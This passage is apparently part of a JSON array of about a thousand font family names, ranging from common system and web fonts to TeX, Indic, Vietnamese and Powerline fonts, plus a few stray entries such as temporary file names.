          "MMNegate",
          "AV-Web-Tel1",
          "Opus Text",
          "PingFang HK Thin",
          "Playfair Display SC Bold",
          "Standard Symbols L",
          "BhagirathiMJ",
          "Bowlby One SC",
          "mono 08",
          "cmti7",
          "DigifaceWide",
          "PujeetaSpecial",
          "Avenir Next W1G Medium Italic",
          "Iowan Old Style Bold Italic",
          "Italic Outline Art",
          "cmu10",
          "MMa Negate SS",
          "Serifa Bold",
          "mono 07",
          "Dyuthi",
          "Sauce Code Powerline ExtraLight",
          "ae",
          "kroeger 04",
          "MMRelation",
          "Arno Pro Smbd Display",
          "MMRelation Bold Italic",
          "Microsoft YaHei UI",
          "Lucida Sans Regular",
          "FML-TTThiruvathira",
          "FREH",
          "Nova Round",
          "18030",
          "SWGreks",
          "PingFang SC Semibold",
          "Adobe Heiti Std",
          "IDAutomationPDF417n4",
          "cmssq8",
          "Zapfino Extra LT Four",
          "Verdana Pro Light",
          "Euclid Fraktur",
          "FlemishScript BT",
          "AV-Font-Sin1",
          "Monospace",
          "Gotham Black Italic",
          "Madre Script",
          "Droid Sans Mono",
          "TMBW-TTValluvar",
          "cafeta",
          "AR JULIAN",
          "cmtex10",
          "Oriya MN Bold",
          "Buxton Sketch",
          "HelveticaNeueLT Pro 45 Lt",
          "Minion Pro Bold Cond",
          "LiHei Pro",
          "Raleway Light",
          ".VnKoala",
          "System Font Light Italic",
          "Kiran",
          "Nueva Std Condensed Italic",
          "Proxima Nova Soft Semibold",
          "Circular Std Book",
          "Beirut Regular",
          "HelveticaNeueLT Pro 55 Roman",
          "AR DELANEY",
          "Candles",
          "Lucida Sans Demibold Italic",
          "Myriad Pro Bold Italic",
          "Seravek Italic",
          "Old English",
          "Uttara",
          "Formal436 BT",
          "Latin Modern Roman Slanted",
          "AcadEref",
          "Soho Gothic Pro Light",
          "Corbel Italic",
          "Z@R277C.tmp",
          "Microsoft JhengHei UI",
          "Lato Heavy Italic",
          "Trade Gothic LT Std Light",
          "Westwood LET",
          "Old Antic Bold",
          "Futura Std Heavy",
          "Euclid Symbol Italic",
          "Noteworthy Bold",
          "MMa CenturyKSS Bold",
          "Year supply of fairy cakes",
          "SutonnyOMJ",
          "Open Sans Extrabold Italic",
          "Tekton Pro Bold Condensed",
          "Chancery Cursive",
          "Quincho Script PERSONAL USE",
          "Modern Antiqua",
          "System Font Thin",
          "Merriweather Bold Italic",
          "Chaparral Pro Light Italic",
          "MMa CenturyKS Bold",
          "BolsterBold",
          "AVGmdBU",
          "Cir Arial",
          "Lithos Pro Black",
          "Papyrus Condensed",
          "Seravek Medium",
          "Noto Sans CJK TC",
          "MMa Greek Bold Italic",
          "HeadLineA",
          "MMVariableA Bold",
          "Times New Roman Italic",
          "Garuda",
          "Permanent Marker",
          "Yu Gothic UI Semilight",
          "Myriad Pro Black SemiCondensed",
          "Apple SD GothicNeo ExtraBold",
          "Norasi",
          "Arial Nova Light",
          "PondFreeBoss",
          "Avenir Light Oblique",
          "Alice and the Wicked Monster",
          "Arno Pro SmText",
          "GungSeo",
          "ori1Uni",
          "HelveticaNeueLT Std Blk",
          "DIN-LightAlternate",
          "MMa CenturyKSS",
          "MMa Relation SS",
          "VNI-Zap",
          "BN Machine",
          "Segoe MDL2 Assets",
          "Rotis Sans Serif Std 45 Light",
          ".VnGothicH",
          "Proxima Nova Bold Italic",
          "SAF",
          "Futura Light Italic BT",
          ".VnCourier",
          "Khmer Sangam MN",
          "BorakOMJ",
          "Roboto Mono Light Italic for Powerline",
          "ML-TTTheyyam",
          "Avenir Next Condensed Heavy Italic",
          "Caladea",
          "Noto Serif Georgian",
          "Charlemagne Std Bold",
          "HGHeiseiKakugothictaiW5",
          "HGHeiseiKakugothictaiW3",
          "BerlingRoman",
          "Source Sans Pro Light Italic",
          "Helvetica Neue UltraLight",
          "stmary10",
          "Sketch Match",
          "Songti TC",
          "Square721 BT",
          "MMa VariableA SS",
          "AV-Font-Guj1",
          "Georgia Pro",
          "DhorolaMJ",
          "Yuanti SC Regular",
          "Roboto Mono Light for Powerline",
          "Poplar Std Black",
          "Futura Light Oblique",
          "Hypatia Sans Pro ExtraLight",
          "ISOCPEUR",
          "Alternate Gothic No2 D",
          "Gillius ADF",
          "copy 10",
          "Noto Sans Ugaritic",
          "Yuanti TC",
          "Charlemagne Std",
          "Reswysokr",
          "ML-TTNila",
          "Pamela want a Bike to Ride",
          "Museo 100 Regular",
          "Montserrat Ultra Light",
          "System Font Bold G3",
          "System Font Bold G2",
          "System Font Bold G1",
          "ChandrabatiMatraMJ",
          "Noto Sans Tamil",
          "NeueHaasGroteskText Pro",
          "Savoye LET Plain CC.:1.0",
          "classic 10",
          "Droid Sans Georgian",
          "Merriweather Regular",
          "MMa Etc SS",
          "Devanagari Sangam MN Bold",
          "STIXSizeFiveSym",
          "Proxy 2",
          "MMEtc",
          "SOLIDWORKS GDT",
          "Superclarendon Italic",
          "TextilePiEF",
          "MMa Variable2",
          "Songti TC Bold",
          "STIXIntegralsD",
          "Monotype Koufi",
          "DIN Condensed",
          "Noto Sans Tamil UI",
          "Arial Baltic",
          "Terminal Greek 869",
          "Chess Berlin",
          "System Font UltraLight",
          "Microsoft YaHei Light",
          "AR Sans Serif",
          "FML-TTNalini",
          "Noto Sans NKo",
          "Joan",
          "Adobe Fan Heiti Std",
          "RomanC",
          "MMa Arrow Bold",
          "Verdana Pro Cond Light",
          "Kannada Sangam MN Bold",
          "Museo Sans 500",
          "Bitstream Vera Sans",
          "STIXSizeFiveSym-Regular",
          "DhakarchithiMJ",
          "Latin Modern Sans Demi Cond",
          "Czec",
          "GothicE",
          "IMG Extreme",
          "WST",
          "RomanT",
          "Adobe Arabic Bold Italic",
          "DINPro-Bold",
          "Century Schoolbook Bold Italic",
          ".VnBlack",
          "VNI-Fillmore",
          "Noto Sans Old Persian",
          "Dutch801 XBd BT",
          ".VnArial Narrow",
          "Sathu",
          "Avenir Next Medium Italic",
          "Lato Heavy",
          "MMVariableC Bold",
          "Simple Indust Shaded",
          "RowdyHeavy",
          "Flamenco",
          "PanRoman",
          "Gotham Narrow Extra Light Italic",
          "OLF SimpleSansOC",
          "Folio XBd BT",
          "Roman Mono",
          "System Font Bold Italic G1",
          "Sinhala Sangam MN Bold",
          "Cataneo BT",
          "System Font Bold Italic G2",
          "Soho Gothic Pro ExtraBold It",
          "Oriya Sangam MN Bold",
          "JUSTICE",
          "MMa Greek Italic",
          "Gotham Medium",
          "Arno Pro Light Display",
          "Ezra SIL SR",
          "SD-TTSurekh",
          "GrilledCheese BTN",
          "Kannada MN Bold",
          "Heiti SC Medium",
          "Avenir Next W1G Heavy Italic",
          "PT Serif Caption",
          "Hiragino Maru Gothic Pro",
          "Monotype Sorts 2",
          "Myriad Pro Black SemiCond",
          "Tsukushi A Round Gothic",
          "Futura LT Extra Bold",
          "Titillium Regular Italic",
          "KacstDecorative",
          "Lucida Sans Typewriter Oblique",
          "Impregnable Personal Use Only",
          "MMNegate Italic",
          "Whimsy TT",
          "Chess Marroquin",
          "NBP Informa FiveSix",
          "Lucida Sans Demibold Roman",
          "msbm10",
          "Gill Sans Nova Ultra Bold",
          "copy 09",
          "Blackmoor LET",
          "IPAMincho",
          "MMa VariableB Bold",
          "Superclarendon Bold",
          "Titillium Black",
          "Avenir",
          "Lucida Sans Typewriter Bold",
          "Steppes TT",
          "VNI Cambodia",
          "Kefa Bold",
          "Helvetica Light Oblique",
          "Avenir Next W1G Ultra Light Italic",
          "JazzCord",
          "Symbol Neu for Powerline",
          "Emily Austin",
          "Avenir Light",
          "Tiranti Solid LET",
          "Myriad Hebrew Italic",
          "cmitt10",
          "DhanshirhiOMJ",
          "KacstDigital",
          "kawoszeh",
          "Cut Me Out 2",
          "Cut Me Out 3",
          "Myriad Pro Bold Condensed",
          "boot",
          "Fredericka the Great",
          "Symusic",
          "balonez fantasia br",
          "Devanagari MT",
          "Noto Sans UI",
          "Myriad Pro Semibold Italic",
          "Noto Sans Vai",
          "Razer Header Regular Oblique",
          "Dot",
          "Swed",
          "ScriptKleio",
          "Gillius ADF No2",
          "Myriad Pro Bold SemiExtended",
          "Prema",
          "ConcursoItalian BTN",
          "Pricedown Bl",
          "Lantinghei SC Extralight",
          "GillSans-Bold",
          "Urdu Naskh Asiatype",
          "Glegoo",
          "Kohinoor Devanagari Bold",
          "Vollkorn Regular",
          "Apple Casual",
          "Freehand575 BT",
          "PingFang SC Regular",
          "Medlin",
          "MMa Relation Bold",
          "FML-TTAnjali",
          "RADAGUND",
          "Noto Sans Mandaic",
          "Marion Regular",
          "cminch",
          "Seagull APL",
          "Nueva Std",
          "Pamela wants to Ride",
          "Monotxt",
          "cmtt10",
          "TRENDY",
          "Alex Brush",
          "Playfair Display SC Italic",
          "STIXIntegralsUpD-Bold",
          "DecoType Naskh",
          "Muli",
          "Marker Felt Wide",
          "Klee",
          "PUPPYLIKE",
          "Accanthis ADF Std No2",
          "Cooper Std",
          "Meslo LG L DZ Regular for Powerline",
          "Droid Arabic Naskh",
          "ITF Devanagari Demi",
          "Verdana Pro SemiBold",
          "Kalyani",
          "Latino Elongated LET Plain:1.0",
          "Brussels",
          "Nasalization",
          "Thonburi Bold",
          "Kohinoor Devanagari Medium",
          "Loma",
          "Noto Sans Rejang",
          "Typewriter Bold",
          "Zapfino Extra LT One",
          "Futura Heavy",
          "Origin",
          "Euclid Symbol Bold Italic",
          "Gotham Narrow Bold Italic",
          "smart watch",
          "PFDaVinciScriptPro-Inked",
          "Odessa LET",
          "KG Fall For You",
          "FMLTTAathira",
          "MMNegate Bold",
          "Gotham Thin",
          "Cousine Bold for Powerline",
          "Courier New Bold",
          "Cracked",
          "Arial Bold",
          "GoomtiMJ",
          "PingFang SC",
          "Minion Pro Semibold Italic",
          "VNI-WIN Sample Font",
          "LA Headlights BTN",
          "Moon Flower",
          "VNI-Couri",
          "Segoe WP Light",
          "lcmssi8",
          "Carlito",
          "Proxima Nova Light",
          "Oswald",
          "Abel",
          "Doulos SIL",
          "Sanskrit",
          "BRADDON",
          "MMa Binary Bold Italic",
          ".VnStamp",
          "Raleway ExtraBold",
          "VNI-Vari",
          "DhakarchithiOMJ",
          "Arno Pro Subhead",
          "monoeger 05",
          "Lithos Pro",
          "Noto Sans CJK KR",
          "FML-TTVeenaHeavy",
          "JaJaDiMJ",
          "Supernatural Knight",
          "Garamond Premier Pro Semibold",
          "MMa Relation Italic",
          "IDAutomationPDF417n3",
          "Source Sans Pro ExtraLight Italic",
          "STZhongsong",
          "JuneBug",
          "Candy Round BTN Lt",
          "Georgia Bold Italic",
          "BauerBodni BT",
          "ML-TTRavivarma",
          "Yu Gothic Light",
          "monofur italic for Powerline",
          "Webdings",
          "Courier MM Screenwriter BoldIt",
          "STXinwei",
          "PenultimateLightItal",
          "3 of 9 Barcode",
          "Rockwell Nova Cond Light",
          "Laila Medium",
          "FML-TTSurya",
          "Shree Devanagari 714 Bold",
          "Metamorphous",
          "Mekanik LET",
          "Serif",
          "Verdana Pro Black",
          "ML1-TTAmbili",
          "Lucida Handwriting Italic",
          "Apple Braille Outline 8 Dot",
          "Courier New Baltic",
          "Euclid Italic",
          "Opus Figured Bass Extras",
          "Latin Modern Roman Unslanted",
          "VNI-Allegie",
          "Comic Sans MS Bold",
          "Nina",
          "ML-TTMalavika",
          "18thCentury",
          "PhrasticMedium",
          "Amatic SC",
          "Canter Bold 3D",
          "Swis721 BlkCn BT",
          "KalegongaOMJ",
          "Nirmala UI Semilight",
          "Lato Light",
          "ISABELLE",
          "Linux Libertine G",
          "copy 08",
          "Kedage",
          "Raleway Light Italic",
          ".VnLinus",
          "Roboto Medium",
          "Lithos Pro Regular",
          "STIXNonUnicode-Regular",
          "eufb9",
          "eufb8",
          "MARKETPRO",
          "Skia Black Condensed",
          "eufb7",
          "eufb6",
          "eufb5",
          "VnTimes2",
          "SWMath",
          "Bamini",
          "Anonymice Powerline Bold",
          "Sukhumvit Set Thin",
          "STFangsong",
          "ML-TTAtchu",
          "Cochin Italic",
          "hooge 06",
          "hooge 04",
          "hooge 05",
          "Tw Cen MT Italic",
          "MMTimes Bold",
          "IPAGothic",
          "PingFang TC Ultralight",
          "Copperplate Light",
          "Consolas Italic",
          "Kohinoor Telugu Light",
          "TAU-Barathi",
          "STIXIntegralsUpSm-Regular",
          "FML-TTKeerthi",
          "eurb6",
          "KalindiOMJ",
          "Blade Runner Movie Font",
          "Source Sans Pro Bold Italic",
          "TAC-Barathi",
          "Adobe Ming Std L",
          "PingFang SC Light",
          "MMa Gauss",
          "kor",
          "MMa Variable2 Bold",
          "Yu Gothic Medium",
          "Damascus Medium",
          "Sugarskin BTN",
          "QTOptimum Regular",
          "Tekton Pro Bold Oblique",
          "Adobe Fangsong Std R",
          "italic 08",
          "Sana Regular",
          "MMa Century Bold",
          "DIN Condensed Bold",
          "(AH) Manal Black",
          "Wolf in the City Light",
          "Scriptina",
          "Skinny",
          "FML-TTNanditha",
          "eusb9",
          "Kalpurush ANSI",
          "Canter Bold Strips",
          "AdineKirnberg-Script",
          "Minion Pro Semibold",
          "Copperplate Bold",
          "Trebuchet MS Italic",
          "Myriad Hebrew Bold Italic",
          "Hand Me Down S (BRK)",
          ".VnMonotype corsivaH",
          "VNI-Slogan",
          "STIXSizeTwoSym",
          "Thonburi Light",
          "Consolas Bold",
          "Orange LET",
          "Candara Bold Italic",
          "Gotham Light Italic",
          "Trade Gothic LT Std Extended",
          "Starliner BTN",
          "NixieOneRegular",
          ".VnAristoteH",
          "chs",
          "ML-TTSarada",
          "Map Symbols",
          "DejaVu Sans Mono",
          "Telugu Sangam MN Bold",
          "Courier New Bold Italic",
          "Gotham Narrow Ultra",
          "Victorian LET",
          "Architects Daughter",
          "MS Reference 1",
          "ML-TTNalini",
          "MS Reference 2",
          "Dynalight",
          "Optima Bold Italic",
          "Hiragino Sans GB W3",
          "63",
          "Skia Black Extended",
          "Helvetica Neue UltraLight Italic",
          "Dominican",
          "Futura LT Bold Oblique",
          "Franklin Gothic Heavy",
          "Baskerville Italic",
          "Open Sans Condensed",
          "TAU-Kaveri",
          "MMa Variable SS",
          "Helvetica Neue Thin Italic",
          "Arno Pro Display",
          "MMa Negate Bold Italic",
          "Xingkai SC Bold",
          "Montserrat Light",
          "cmti9",
          "TAC-Kabilar",
          "cmssi9",
          "Roboto Condensed Light",
          "cmssi8",
          "STIXVariants-Bold",
          "SWGDT",
          "SAS Monospace",
          "Martina",
          "Myriad Pro Light SemiCondensed Italic",
          "MMTimes",
          "VNI-Dur",
          "TitilliumText22L-XBold",
          "FML-TTVinay",
          "Titillium Light Upright",
          "Savoye LET Plain CC",
          "Bangkok Cirilica",
          "Iowan Old Style",
          "MMArrow Bold",
          "Cairo SF",
          "Arno Pro Smbd Subhead",
          "Formata Light Condensed",
          "PingFang HK Medium",
          "Cousine for Powerline",
          "Arial Nova",
          "Stez Sans",
          "FML-LeelaHeavy",
          "Century Gothic Bold Italic",
          "Mytho",
          "STIXIntegralsD-Bold",
          "cmsl9",
          "Al Nile Bold",
          "SWIsot3",
          "Great Vibes",
          "System Font Italic G2",
          "System Font Italic G3",
          "System Font Italic G1",
          "BlackJackRegular",
          "Quicksand Light",
          "Hypatia Sans Pro",
          "Noto Sans Mono CJK SC",
          "Nueva Std Condensed",
          "SemiBold",
          "Avenir Next Condensed Ultra Light",
          "Athelas Bold Italic",
          "MMa TextBook Italic",
          "ML-TTKarthika",
          "Swis721 Hv BT",
          "AS-TTDurga",
          "Clear Sans",
          "Led Italic Font",
          "Seravek",
          "Dirty Headline",
          "Lucida Fax Italic",
          "Apple SD Gothic Neo Heavy",
          "Roboto Mono Medium Italic for Powerline",
          "Droid Sans Armenian",
          "Hiragino Maru Gothic Pro W4",
          "AlekyaBold",
          "STIXGeneral-Bold",
          "Tekton Pro",
          "QuickType II",
          "Fixed Miriam Transparent",
          "Latienne Pro Bold Italic",
          "cmbsy10",
          "ABIGAIL",
          "Latin Modern Mono Light",
          "Bodoni 72 Book",
          "Cinzel",
          "Kozuka Gothic Pr6N M",
          "Kozuka Gothic Pr6N L",
          "msam8",
          "PAINTSTROKE",
          "ML-TTRohini",
          "Kozuka Gothic Pr6N H",
          "Fingerpop",
          "TRIAL",
          "SWGothg",
          "SWGothe",
          "SWGothi",
          "BacktalkSerif BTN",
          "MLU-Panini",
          "Zapfino Extra LT Two",
          "News Gothic MT Alt 4",
          "Miriam Transparent",
          "MS SystemEx",
          "Proxima Nova Condensed Semibold",
          "YuMincho  36p Kana Medium",
          "SF Slapstick Comic",
          ".VnExoticH",
          "Baron Neue Bold Italic",
          "Swis721 LtEx BT",
          "PilGi Regular",
          "PT Bold Stars",
          "Chalkboard SE Light",
          "ThoolikaUnicode",
          "Muna Regular",
          "Nueva Std Bold",
          "Roboto Slab Light",
          "Khmer OS System",
          "NanumMyeongjo ExtraBold",
          "Noto Sans Devanagari UI",
          "IM FELL DW Pica",
          "Castro Script PERSONAL USE ONLY",
          "JF Armenian Serif",
          "MMCenturyNewRD Italic",
          "AppleMyungjo Regular",
          "PingFang SC Medium",
          "Futura LT Condensed Extra Bold",
          "Noto Sans Old Italic",
          "Bradley Hand Bold",
          "Al Bayan Plain",
          "STIXSizeOneSym-Regular",
          "MMa CenturySS Italic",
          "News Gothic MT Italic",
          "Gotham Extra Light Italic",
          "Wawati SC",
          "KB Vibrocentric",
          "Anonymice Powerline",
          "Harry P",
          "Sana",
          "Heiti TC Medium",
          "News Gothic MT Alt 1",
          "DYMO Symbols",
          "Futura LT Heavy",
          "cmss17",
          "ML-TTGopika",
          "Symbola",
          "Yuppy SC",
          "ADMUI2Sm",
          "Woodcut",
          "cmss10",
          "OCR-A BT",
          "STIXSizeThreeSym",
          "Roboto Thin Italic",
          "AR CENA",
          "Iowan Old Style Roman",
          "TlwgTypewriter",
          "Baclieu",
          "Optima Bold",
          "Hannotate TC Bold",
          "Adobe Hebrew Bold",
          "Gurmukhi Sangam MN Bold",
          "X-Files",
          ".VnExotic",
          "Trade Gothic LT Std Bold",
          "BankGothic Lt BT",
          "MisterEarl BT",
          "Parry Hotter",
          "Mshtakan",
          "Baron Neue",
          "FML-TTAshtamudiExBold",
          "VNI-Present",
          "Hoefler Text Black",
          "News Gothic MT Alt 3",
          "Verlag Book",
          "VNI Helve",
          "Lucida Bright Italic",
          "Cabin",
          "Math1Mono",
          "MMa GreekSS Italic",
          "TL-TTHemalatha",
          "Alibi",
          "Roboto",
          "Bell Gothic Std Black",
          "Lexia",
          "Proxima Nova Soft Regular",
          "Vollkorn Italic",
          "ChandrabatiSushreeMJ",
          "Diwani Outline Shaded",
          "News Cycle",
          "Apple SD Gothic Neo SemiBold",
          "Arial CE",
          "Z@R1816.tmp",
          "SamsungImaginationBold",
          "Charter Bold",
          "Canter Outline",
          "Day Roman",
          "ML-TTVinay",
          "YuCiril Helvetica",
          "Brush Script",
          "Sorts Mill Goudy Italic",
          "Simple Indust Outline",
          "36p Kana Demibold",
          "Latin Modern Roman Caps",
          "Mayence Premium",
          "Granjon Italic",
          "Noto Sans Syloti Nagri",
          "Highlight LET",
          "Ferro Rosso",
          "Hypatia Sans Pro Light",
          "Hei Medium",
          "ITF Devanagari Light",
          "VNI-Ariston",
          "SWSimp",
          "Holiday Springs BTN Quill",
          "WP MathExtendedB",
          "FML-TTGeethika",
          "Verdana Pro Cond",
          "Bordeaux Roman Bold LET",
          "Voyager NBP",
          "Goudy Old Style Italic",
          "Oswald Regular",
          "Giddyup Std",
          "Harvest",
          "Helvetica Neue Medium",
          "Paralucent Medium",
          "Times New Roman Uni",
          "MMCenturyOld Bold",
          "Ubuntu Mono derivative Powerline Bold Italic",
          "Clarendon Lt BT",
          "Emma Script Mvb",
          "Raleway Medium Italic",
          "Gotham Extra Light",
          "Stone Sans Sem ITC TT SemiIta",
          "Menlo Bold",
          "FZLanTingHeiS-UL-GB",
          "MMa Binary S",
          "Constantia Bold Italic",
          "jpn",
          "Myanmar MN",
          "MMCenturyOldGreek Bold Italic",
          "AGA Arabesque",
          "Inconsolata for Powerline",
          "Maestro",
          "Avenir Next Condensed Bold",
          "PT Serif",
          "Kozuka Gothic Pr6N EL",
          "Myriad Pro SemiExtended",
          "Source Code Pro Light",
          "cmbx10",
          "Teen",
          "Baiduan Number",
          "AnticFont",
          "Hobo Std",
          "Caviar Dreams Italic",
          "Math4Mono",
          "ceriph 05",
          "Gentium Basic",
          "ceriph 07",
          "Heather BTN",
          "MMVariableB Bold",
          "FML-Akhila",
          "Cookie",
          "AR HERMANN",
          "eusb8",
          "MMa Fraktur Bold",
          "Soho Gothic Pro Bold",
          "Kozuka Mincho Pro R",
          "PN-TTAmar",
          "eusb6",
          "eusb7",
          "ML-TTSwathyBold",
          "Roboto Light",
          "Cochin Bold",
          "Symeteo",
          "VNI-Internet Mail",
          "MMa Greek Bold",
          "Kozuka Mincho Pro B",
          "Kozuka Mincho Pro M",
          "Bodoni 72 Smallcaps Book",
          "ZDingbats",
          "Proxima Nova Condensed Regular Italic",
          "Kozuka Mincho Pro H",
          "Superclarendon Light Italic",
          "CountryBlueprint",
          "MMGreek",
          "TanglewoodTales",
          "MMa Greek",
          "MMEtc Bold",
          "Noto Sans CJK JP",
          "HelveticaNeueLT Std Lt",
          "Apple SD Gothic Neo Medium",
          "Microsoft JhengHei UI Light",
          "Broadway Copyist Perc",
          "Handwriting - Dakota",
          "PCMyungjo",
          "AIGDT",
          "Helvetica Neue Light Italic",
          "Museo Sans 500 Italic",
          "Oriya MN",
          "MMa VariableC SS",
          "Roboto Condensed Bold Italic",
          "Circular Std Bold",
          "GaneshMedium",
          "Finale Percussion",
          "Titillium Light",
          "Arkhip",
          "Al Bayan",
          "PingFang HK Semibold",
          "SAPIcons",
          "Noto Sans Samaritan",
          "Dancing Script OT",
          "ELLIS",
          "Museo Sans 700",
          "Limousine",
          "SF Slapstick Comic Oblique",
          "Sukhumvit Set",
          ".VnUniverse",
          "Franklin Gothic Demi Cond",
          "KarnaphuliOMJ",
          "DFKGothic-Md",
          "Monika Italic",
          "VNI-Meli",
          "TeX Gyre Schola",
          "Finger Paint",
          "Meslo LG M DZ Regular for Powerline",
          "TURK",
          "Noto Sans Limbu",
          "Arimo Italic for Powerline",
          "SPAN",
          "KG Part of Me",
          "Hiragino Kaku Gothic Pro",
          "No Flash",
          "Zolano Serif BTN",
          "DIN Alternate Bold",
          "Nanum Pen Script",
          "Proxima Nova Lt",
          "Commons",
          "Lato Light Italic",
          "Raleway Black Italic",
          "Maiden Orange",
          "Lato Bold Italic",
          "PondFreeMe",
          "Latin Modern Mono Light Cond",
          "Myriad Pro Light Cond",
          "Baron Neue Bold",
          "Malayalam MN",
          "Mshtakan Bold",
          ".VnAvant",
          "MMa VariableD S",
          "Merriweather UltraBold",
          "ITF Devanagari Marathi Book",
          "Raleway Thin",
          "Amudham",
          "MMCenturyNewRD Bold Italic",
          "DIN-Bold",
          "Roboto Mono Bold for Powerline",
          "SaiSai",
          "Symbol MT",
          "Virtual DJ",
          "FML-TTRavivarma",
          ".VnArabiaH",
          "FML-TTSruthy",
          "HaldaOMJ",
          "JazzPerc",
          "Gotham Narrow Medium Italic",
          "Avenir Black",
          "Kalpurush",
          "eufb10",
          "Raleway",
          "Arial Bold Italic",
          "Inconsolata-dz for Powerline",
          "Hiragino Kaku Gothic StdN",
          "Lobster Two",
          "QuickType II Mono",
          "Nova Square",
          "MMa CenturyK Bold Italic",
          "Roboto Slab Thin",
          "Coaster Shadow",
          "Skia Light Extended",
          "Skia Regular",
          "Chipotle",
          "Thorndale for VST",
          "TeX Gyre Adventor",
          "SERB",
          "Simplex",
          "Amiri Quran",
          "Ubuntu Mono derivative Powerline Bold",
          "Songti TC Light",
          "One Stroke Script LET",
          "Clarendon Blk BT",
          "Poiret One",
          "Source Code Pro",
          "Fascinate",
          "GrilledCheese BTN Wide Blk",
          "AV-Font-Tam1",
          "SWRomnd",
          "Noto Sans Ol Chiki",
          "Source Code Pro Medium",
          "HooglyOMJ",
          "Gazzarelli",
          "One Dance Bold",
          "Myriad Pro Light SemiExtended",
          "Math5Mono",
          "Raleway ExtraLight Italic",
          "VNI-Maria",
          "Gotham Narrow Book Italic",
          "Roboto Black Italic",
          "Tekton Pro Bold Extended",
          "Titillium Regular Upright",
          "FML-TTGauri",
          "Stencil Std Bold",
          "Note this",
          "Bebas Neue Regular",
          "VNI-Times",
          "cmsy9",
          "cmsy8",
          "Just Another Hand",
          "lcirclew10",
          "INSPECTIONXPERT GDT NOFRMS",
          "Accord Light SF",
          "MMa VariableA",
          "Z@R170E.tmp",
          "cmsy5",
          "New Peninim MT",
          "LuzSans-Book",
          "cmsy6",
          "CATIA Symbols",
          "Bauer Bodoni Std 1 Bold",
          "Z@R184B.tmp",
          "Sukhumvit Set Text",
          "Tsukushi B Round Gothic Regular",
          "HP Simplified",
          "Waseem",
          "HelveticaNeueLT Pro 67 MdCn",
          "Hiragino Kaku Gothic Std",
          "Phosphate Inline",
          "PondFreeZoo",
          "Arial Narrow Bold Italic",
          "Kailasa Regular",
          "ML-TTThiruvathira",
          "FML-TTKala",
          "GiovanniITCTT",
          "Stone Sans Sem OS ITCTT SemiIta",
          "Arimo",
          "Trade Gothic LT Std Bold No. 2",
          "Source Sans Pro ExtraLight",
          "Soho Gothic Pro Medium Italic",
          "Milano LET",
          "WP BoxDrawing",
          "Titillium Light Italic",
          "Open Sans Light Italic",
          "FML-Revathi",
          "Chalkboard SE Bold",
          "Bickham Script Pro Semibold",
          "MMCenturyOld Bold Italic",
          "FML-TTKarthika",
          "Unknown Caller BTN SC",
          "Paralucent Heavy Italic",
          "MMArrow Italic",
          "Gotham Narrow Thin Italic",
          "Andale Mono IPA",
          "DecoType Thuluth",
          "04b",
          "Urdu Typesetting",
          ".VnFree",
          "URW Chancery L",
          "Apple SD Gothic Neo Bold",
          "Noto Sans Tagalog",
          "PingFang TC Semibold",
          "FML-TTAtchu",
          "PR Celtic Narrow",
          "Abyssinica SIL",
          "JaneAusten",
          "TAMILNET",
          "GDT",
          "Dosis Light",
          "Adobe Garamond Pro Bold Italic",
          "Devanagari MT Bold",
          "Arial CYR",
          "MMa Extra",
          "Weibei SC",
          "Existence Light",
          "IchamotiMJ",
          "HKSCS",
          "KG Shake it Off Chunky",
          "Gadugi",
          "WP Greek Courier",
          "Comic Relief",
          "KacstFarsi",
          "PT Separated Baloon",
          "Siyam Rupali",
          "ScriptC",
          "MMSchoolRD Bold Italic",
          "SWTxt",
          "DejaVu Sans Mono for Powerline",
          "FML-TTTheyyam",
          "HGP-AGothic2-Latin1K",
          "ScriptS",
          ".VnCourier NewH",
          "Arno Pro Smbd Caption",
          "CLARENCE",
          "Source Serif Pro",
          "OPENCLASSIC",
          "OLIVEOIL",
          "YuGothic Bold",
          "LCD",
          "KasseFLF-Bold",
          "HelveticaNeueLT Std Thin Ext",
          "CZEC",
          "3M Circular TT Book",
          "Bold Italic Art",
          "ChunkFive Roman",
          "Redressed",
          "Chess Alpha",
          "Myriad Pro Black SemiCondensed Italic",
          "Jameel Noori Nastaleeq",
          "Master Of Break",
          "Smudger LET",
          "Kinnari",
          "Apple SD Gothic Neo Light",
          "Bellota",
          "Helvetica Bold Oblique",
          "cmssi17",
          "Emmett",
          "CabinSketch",
          "Songti SC",
          "cmex10",
          "cmssi10",
          "Angiang",
          "SF Compact Rounded",
          "Meslo LG S Regular for Powerline",
          "ItalicT",
          "SaiEmbed",
          "Museo 900 Regular",
          "Futura LT Light Oblique",
          "Iowan Old Style Italic",
          "VNI-Aptima",
          "Gotham Narrow Extra Light",
          ".VnBodoniH",
          "MMVariable Bold",
          "MMArrow Bold Italic",
          "Fluffy Slacks BTN",
          "Gotham Narrow Thin",
          "QuickType II Pi",
          "lcmssb8",
          "ItalicC",
          "WP Hebrew David",
          "Darlin BTN",
          "Skia Extended",
          "SF Compact Rounded Light",
          "Splash",
          "ML-TTSurya",
          "Warsaw",
          "Noto Sans Ogham",
          "DhanshirhiMJ",
          "MMa Etc",
          "Brush Script Std Medium",
          "Seravek Light Italic",
          "Kaiti SC Regular",
          "Myriad Pro SemiCondensed Italic",
          "Futura Book Italic BT",
          "JF Georgian Contrast",
          "Songti SC Light",
          "AV-Web-Hin1",
          "Mudir MT",
          "BuiltTitlingRg-Bold",
          "Gocong",
          "Arial Cyr",
          "Corsiva Hebrew",
          "Bickham Script Pro Regular",
          "VNI-Coronet",
          "FML-TTThakazhi",
          "ITF Devanagari Marathi Bold",
          "Courier MM Screenwriter",
          "WenQuanYi Micro Hei",
          "Kumudam",
          "Stone Sans Sem OS ITC TT Semi",
          "WP MultinationalB Roman",
          "cmex9",
          "Rakesly Bk",
          "Times Roman",
          "HanziPen SC Regular",
          "Press Start 2P",
          "Myriad Hebrew",
          "Raleway Medium",
          "Futura Book",
          "American Typewriter Bold",
          "Hiragino Kaku Gothic Pro W6",
          "MMa Arrow SS",
          "HelveticaNeueLT Std Thin",
          "HelveticaNeueLT Std Ext",
          "KacstPoster",
          "HanziPen SC Bold",
          "Colbert",
          "Proxima Nova Soft Bold",
          "Calvin",
          "Iowan Old Style Titling",
          "MMa VariableF",
          "Kozuka Mincho Pro EL",
          "MMa VariableD",
          "Galeforce BTN",
          "MMa VariableB",
          "MMa VariableC",
          "Minion Pro Medium",
          "Damascus Light",
          "KacstQurn",
          "Raleway SemiBold",
          "Book Antiqua Bold Italic",
          "Uncial Antiqua",
          "Diwani Simple Outline",
          "BrahmaputraMJ",
          "SWIsot2",
          "Gotham Ultra",
          "Broadway Copyist",
          "Osaka",
          "VNI-Vivi",
          "Meiryo Bold",
          "Segoe WP SemiLight",
          "STIX Math",
          "SWIsot1",
          "VNI-ShellaL",
          "STIXIntegralsD-Regular",
